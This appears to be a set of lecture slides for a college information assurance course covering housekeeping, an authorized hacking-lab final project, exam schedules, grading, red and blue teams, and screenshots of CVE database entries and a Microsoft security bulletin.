

Figure 15. Drive-by download pages indexed by Bing at the end of 4Q15 per 1,000 URLs in each country/region




# Housekeeping

- 1. No labs due today!
- 2. Lab 8 due next week.
- 3. Practice test will shut down shortly before the real test starts.
- 4. Test 2 during the last hour of class today
  - Canvas timed test 60 minutes
  - OPEN book, notes, computer
  - CLOSED mouths (work solo, don't ask for or give assistance to others)
  - Working students may take the test later in the day but it must be submitted by 11:59PM
- 5. First draft of Final Project on Calendar page (60 points + 30 extra credit)



#### Cabrills College



#### **Final Project**

You will create an educational step-by-step lab for VLab that demonstrates a complete hacking attack scenario. You may exploit one or more vulnerabilities using Metasploit, a bot, custom code, social engineering and/or other hacking tools. You will document the preventative measures an organization could take to prevent your attack and help one or more classmates test their project.

#### Warning and Permission

#### Unauthorized hacking can result in prison terms, large fines, lawsuits and being dropped from this course!

For this project, you have authorization to hack any of the VMs in your VLab pod. Contact the instructor if you need additional VMs.

#### Steps

- 1. Research and identify one or more interesting vulnerabilities and related exploits.
- Using VLAB, create a secure test bed, identifying attacker and victim systems, to run the lab in.
- 3. Develop step-by-step instructions on how to set up the test bed.
- 4. Develop step-by-step instructions on how to carry out the attack.
- 5. Develop a list of preventative measures the victim could block future attacks.
- 6. Have another student test your lab and verify the results can be duplicated.
- 7. Do a presentation and demo to the class.

# *There is a draft of the final project available.*

# *The final project is due on the Lesson 15 day.*

<u>https://simms-</u> <u>teach.com/docs/cis76/cis76final-</u> <u>project.pdf</u>



# Heads up on Final Exam

Test #3 (final exam) is THURSDAY Dec 15 4-6:50PM



*Extra credit labs and final posts due by 11:59PM* 

- All students will take the test at the <u>same time</u>. The test must be completed by 6:50PM.
- Working and long distance students can take the test online via CCC Confer and Canvas.
- Working students will need to plan ahead to arrange time off from work for the test.
- Test #3 is mandatory (even if you have all the points you want)



| STARTING CLASS TIME/DAY(S)      | EXAM HOUR         | EXAM DATE                                                                                                    |
|---------------------------------|-------------------|----------------------------------------------------------------------------------------------------|
| Classes starting between:       |                   |                                                                                                    |
| 6:30 am and 8:55 am, MW/Daily   |                   | Wednesday, December 14                                                                                                    |
| 9:00 am and 10:15 am, MW/Daily  |                   | CIS 76 Introduction to Information Assurance                                                                                                    |
| 10:20 am and 11:35 am, MW/Daily |                   | Introduces the various methodologies for attacking a network. Prerequisite: CIS 75.                                                              |
| 11:40 am and 12:55 pm, MW/Daily | 10:00 am-12:50 pm | Transfer Credit: Transfers to CSU                                                                                                    |
| 1:00 pm and 2:15 pm, MW/Daily   | 1:00 pm-3:50 pm   | Section Days Times Units Instructor Room                                                                                                    |
| 2:20 pm and 3:35 pm, MW/Daily   | 1:00 pm-3:50 pm   | 8 Arr. Arr. 8.Simms OL<br>R.Simms OL                                                                                                    |
| 3:40 pm and 5:30 pm, MW/Daily   |                   | online by remote technology with an additional 50 min online lab per week.                                                                       |
| 6:30 am and 8:55 am, TTh        |                   | For details, see instructor's web page at go.cabrillo.edu/online.                                                                                |
| 9:00 am and 10:15 am, TTh       |                   | 95025 T 5:30PM-8:35PM 3.00 R.Simms 828<br>& Arr. Arr. R.Simms OL                                                                                 |
| 10:20 am and 11:35 am, TTh      |                   | Section 95025 is a Hybrid ONLINE course. Meets weekly throughout the<br>semester at the scheduled times with an additional 50 min online lab per |
| 11:40 am and 12:55 pm, TTH      |                   | week. For details, see instructor's web page at go.cabrillo.edu/online.                                                                          |
| 1:00 pm and 2:15 pm, TTh        | 1:00 pm-3:50 pm   | Thursday, December 15                                                                                                    |
| 2:20 pm and 3:35 pm, TTh        | 1:00 pm-3:50 pm   | Tuesday, December 13                                                                                                    |
| 3:40 pm and 5:30 pm, TTh        |                   |                                                                                                    |
| Friday am                       |                   | Friday, December 16                                                                                                    |
| Friday pm                       |                   | Friday, December 16                                                                                                    |
| Saturday am                     |                   | Saturday, December 17                                                                                                    |
| Saturday pm                     |                   | Saturday, December 17                                                                                                    |

**Evening Classes:** For the final exam schedule, Evening Classes are those that begin at 5:35 pm or later. Also, **"M & W"** means the class meets on **BOTH** Monday and Wednesday. **"T & TH"** means the class meets on **BOTH** Tuesday and Thursday. The following schedule applies to all Evening Classes.



#### Where to find your grades

#### Send me your survey to get your LOR code name.



| Percentage    | Total Points  | Letter Grade | Pass/No Pass |
|---------------|---------------|--------------|--------------|
| 90% or higher | 504 or higher | А            | Pass         |
| 80% to 89.9%  | 448 to 503    | В            | Pass         |
| 70% to 79.9%  | 392 to 447    | С            | Pass         |
| 60% to 69.9%  | 336 to 391    | D            | No pass      |
| 0% to 59.9%   | 0 to 335      | F            | No pass      |

At the end of the term I'll add up all your points and assign you a grade using this table

| Points that could | have been earned: |
|-------------------|-------------------|
| 7 quizzes:        | 21 points         |
| 7 labs:           | 210 points        |
| 1 test:           | 30 points         |
| 2 forum quarters: | 40 points         |
| Total:            | 301 points        |



# Red and Blue Teams



## Red and Blue Pods in Microlab Lab Rack



Send me an email if you would like to join a team



# CVE Database



## **CVE** Database





## **CVE** Database

| 🖋 CVE - Search Results 🛛 🗙                                                                            |                                                                                                    | ▲ — □ >                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| ← → C                                                                                                 | /cvekey.cgi?keyword=windows+10                                                                                                    | @ 🕁 🖸                                                                                                    |
| Con<br>The St                                                                                         | andard for Information Security Vulnerability Names                                                                                                    |                                                                                                    |
|                                                                                                    | Home   CVE IDs   About CVE   Compatible Products & Mo                                                                                                    | re   Community   News   Site Search                                                                                                    |
|                                                                                                    |                                                                                                    | TOTAL CVE IDs: <u>79058</u>                                                                                                    |
| HOME > CVE > SEARCH RESULTS<br>Section Menu                                                           | Search Results                                                                                                    |                                                                                                    |
| CVE IDs                                                                                               | There are <b>231</b> CVE entries that match your search.                                                                                                    |                                                                                                    |
| Coverage Goals                                                                                        |                                                                                                    |                                                                                                    |
| Reference Key/Maps                                                                                    | Name Description                                                                                                    |                                                                                                    |
| Updates & Feeds<br>CVE List (all existing CVE 1Ds)<br>Downloads                                       | CVE-2016-7211 The kernel-mode drivers in Microsoft Windows Vista SP2, Window Windows 7 SP1, Windows 8.1, Windows Server 2012 Gold and F Gold, 1511, and 1607 allow local users to gain privileges via a c of Privilege Vulnerability." a different vulnerability than CVE-2016 7185                   | vs Server 2008 SP2 and R2 SP1,<br>.2, Windows RT 8.1, and Windows 10<br>:afted application, aka "Win32k Elevation<br>-3266, CVE-2016-3376, and CVE-2016-                             |
| Search CVE List<br>Search Tips<br>View Entire CVE List (html)                                         | CVE-2016-7188 The Standard Collector Service in Windows Diagnostics Hub in M<br>1607 mishandles library loading, which allows local users to gair<br>"Windows Diagnostics Hub Elevation of Privilege Vulnerability."                                                                                  | icrosoft Windows 10 Gold, 1511, and<br>privileges via a crafted application, aka                                                                                                    |
| NVD Advanced CVE Search<br>CVE ID Scoring Calculator<br>Request a CVE ID<br>CVE Numbering Authorities | CVE-2016-7185 The kernel-mode driver<br>Windows 7 SP1, Windo<br>Gold, 1511, and 1607 a<br>of Privilege Vulnerability<br>7211.                                                                                                    | WS 10 and R2 SP1,<br>and Windows 10<br>a "Win32k Elevation<br>76, and CVE-2016-                                                                                                    |
| (CNAs)<br>Requester Responsibilities<br>Update a CVE ID<br>Documentation                              | CVE-2016-7182 The Graphics componer<br>Windows 7 SP1; Windows 8.1; Windows Server 2012 Gold and 1<br>1511, and 1607; Office 2007 SP3; Office 2010 SP2; Word Viewe<br>SP1; Lync 2010; Lync 2010 Attendee; and Live Meeting 2007 Co<br>code via a crafted True Type font, aka "True Type Font Parsing B | and R2 SP1;<br>R2; Windows RT 8.1; Windows 10 Gold,<br>r; Skype for Business 2016; Lync 2013<br>rsole allows attackers to execute arbitrary<br>levation of Privilege Vulnerability." |
| About CVE IDs<br>Terminology                                                                          | CVE-2016-4769 WebKit in Apple iTunes before 12.5.1 on Windows and Safari be<br>execute arbitrary code or cause a denial of service (memory con<br>crafted web site.                                                                                                    | fore 10 allows remote attackers to<br>uption and application crash) via a                                                                                                    |
| Editorial Policies<br>Terms of Use<br>ALSO SEE                                                        | CVE-2016-4768 WebKit in Apple iOS before 10, tvOS before 10, iTunes before 12<br>allows remote attackers to execute arbitrary code or cause a der<br>crafted web site, a different vulnerability than CVE-2016-4759, C<br>CVE-2016-4767.                                                              | .5.1 on Windows, and Safari before 10<br>ial of service (memory corruption) via a<br>VE-2016-4765, CVE-2016-4766, and                                                                |
| System (CVSS)                                                                                         | CVE-2016-4767 WebKit in Apple iOS before 10, tvOS before 10, iTunes before 12                                                                                                    | .5.1 on Windows, and Safari before 10                                                                                                    |

#### https://cve.mitre.org/cgi-bin/cvekey.cgi?keyword=windows+10



### **CVE** Database

| € CVE - CVE-2016-7211 ×                                       |                                                                                                    |                                                                                                    |                                                                                                    | ▲ – □ ×                          |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------|
| ← → C                                                         | i-bin/cvename.cgi?name=CVE-2016-                                                                          | -7211                                                                                                    |                                                                                                    | ବ 🕁 🖸                            |
| Comr<br>The Stan                                              | non Vulnerabilities                                                                                       | and Exposures<br>ulnerability Names                                                                                                    |                                                                                                    |                                  |
|                                                               |                                                                                                    | Home   CVE IDs   Abo                                                                                                    | ut CVE   Compatible Products & More   Community   Ne                                                                     | ws   Site Search                 |
| HOME > CVE > CVE-2016-7211                                    |                                                                                                    |                                                                                                    | ΤΟΤΑ                                                                                                    | L CVE IDs: <u>79058</u>          |
| Section Menu                                                  |                                                                                                    |                                                                                                    | Pri                                                                                                    | inter-Friendly View              |
| CVE IDS                                                       | CVE-ID                                                                                                    |                                                                                                    |                                                                                                    |                                  |
| Coverage Goals<br>Reference Key/Maps                          | CVE-2016-7211 Lear                                                                                        | rn more at National Vulnerability Databa<br>erity Rating • Fix Information • Vulnerable Software V                                           | se (NVD)<br>Versions • SCAP Mappings                                                                                     |                                  |
| Updates & Feeds                                               | Description                                                                                               |                                                                                                    |                                                                                                    |                                  |
| CVE List (all existing CVE IDs)<br>Downloads                  | The kernel-mode drivers in Micro<br>and R2, Windows RT 8.1, and Wi<br>Privilege Vulnerability." a differe | rosoft Windows Vista SP2, Windows Server 20<br>indows 10 Gold, 1511, and 1607 allow local us<br>ant vulnerability than CVE-2016-3266, CVE-20 | 08 SP2 and R2 SP1, Windows 7 SP1, Windows 8.1, Windows<br>sers to gain privileges via a crafted application, aka "Win32k | Server 2012 Gold<br>Elevation of |
| Search CVE List<br>Search Tips<br>View Entire CVE List (html) | References<br>Note: <u>References</u> are provided for the                                                | ne convenience of the reader to help distinguish betw                                                                                        | Let's follow this                                                                                                    |                                  |
| NVD Advanced CVE Search<br>CVE ID Scoring Calculator          | MS:MS16-123     URL:http://technet.microso                                                                | oft.com/security/bulletin/MS16-123                                                                                                    | reference to the                                                                                                    |                                  |
| Request a CVE ID                                              | Data Fatas Grantad                                                                                        |                                                                                                    | MICrosoft Security                                                                                                    |                                  |
| (CNAs)<br>Requester Responsibilities                          | 20160909 Discla<br>when                                                                                   | aimer: The entry creation date may reflect w<br>n this vulnerability was discovered, shared wit                                              | Bulletin                                                                                                    | ndicate                          |
| Update a CVE ID                                               | Phase (Legacy)                                                                                            | · · · · · · · · · · · · · · · · · · ·                                                                                                    |                                                                                                    |                                  |
| Documentation                                                 | Assigned (20160909)                                                                                       |                                                                                                    |                                                                                                    |                                  |
| ADOUT CVE IDS                                                 | Votes (Legacy)                                                                                            |                                                                                                    |                                                                                                    |                                  |
| Editorial Policies                                            | Comments (Legacy)                                                                                         |                                                                                                    |                                                                                                    |                                  |
| Terms of Use                                                  |                                                                                                    |                                                                                                    |                                                                                                    |                                  |
| ALSO SEE                                                      | Proposed (Legacy)                                                                                         |                                                                                                    |                                                                                                    |                                  |
| Common Vulnerability Scoring<br>System (CVSS)                 | N/A                                                                                                    | a shan dan dinan manana ƙwa ana wiku mushi ana                                                                                               |                                                                                                    |                                  |
| Common Vulnerability Reporting<br>Framework (CVRF)            | SEARCH CVE USING KEYWORI                                                                                  | DS: Submit                                                                                                    |                                                                                                    |                                  |
| U.S. National Vulnerability                                   | You can also search by reference usin                                                                     | ng the <u>CVE Reference Maps</u> .                                                                                                    |                                                                                                    |                                  |
| Database (NVD)                                                | For More Information: cve@m                                                                               | nitre.org                                                                                                    |                                                                                                    |                                  |
|                                                               |                                                                                                    |                                                                                                    |                                                                                                    | ВАСК ТО ТОР                      |

#### https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2016-7211



# Microsoft Security Bulletins



# Microsoft Security Bulletin

# Microsoft Security Bulletin MS16-116 - Critical

#### Security Update in OLE Automation for VBScript Scripting Engine (3188724)

Published: September 13, 2016

Version: 1.0

Starts with a summary

#### **Executive Summary**

